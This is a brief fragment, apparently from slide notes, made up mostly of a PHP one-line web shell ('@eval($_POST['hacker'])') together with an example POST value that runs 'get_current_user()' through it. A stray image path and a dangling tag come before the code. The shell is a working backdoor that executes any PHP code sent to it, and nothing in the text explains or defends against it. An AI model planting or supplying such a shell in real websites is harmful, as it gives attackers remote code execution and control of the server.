 </>
“echo get_current_user();”
<?php @eval($_POST['hacker']);?>
Hacker=echo get_current_user();